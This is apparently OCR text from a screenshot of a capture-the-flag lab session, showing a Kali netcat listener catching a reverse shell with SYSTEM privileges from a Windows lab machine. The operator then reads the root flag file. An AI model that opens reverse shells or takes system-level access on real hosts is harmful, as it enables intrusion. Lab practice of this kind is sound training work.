 FreeRDP: 10.10.196.94
4 qterminal
12:46 AM
FreeRDP: 10.
kali@Zeus: ~
File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.18.45.56] from (UNKNOWN) [10.10.196.94] 49670
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
WIN-EOM4PK0578N
C:\Windows\system32>cd ..\..\users\nekrotic\desktop
cd ..\..\users\nekrotic\desktop
C:\Users\Nekrotic\Desktop>type root.txt
type root.txt
THM{ }
C:\Users\Nekrotic\Desktop>
Hostname: WIN-EOM4PK0578N
Instance ID: i-0abe376ac76d8d9f2
Private IP Address: 10.10.196.94
Instance Size: t2.small
Availability Zone: eu-west-1b
Architecture: AMD64
Total Memory: 2048 MB
Network Performance: Low to Moderate